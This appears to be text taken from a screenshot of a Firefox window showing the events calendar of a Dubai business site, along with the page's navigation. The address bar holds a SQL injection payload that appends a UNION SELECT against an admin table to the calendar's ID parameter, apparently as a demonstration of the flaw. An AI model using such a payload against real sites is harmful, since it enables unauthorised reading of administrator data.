 Calendar of events - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www. /calendar.asp?ID=545 UNION SELECT 1,2,3,4 from TBL_Admin
DCB - Calendar of events +
AUGUST
Why Dubai | Planners | Delegates About DCB The Business City Brochures News Contact DCB
CALENDAR
2 Back
3
Home | About DCB | Contact DCB
© All rights reserved.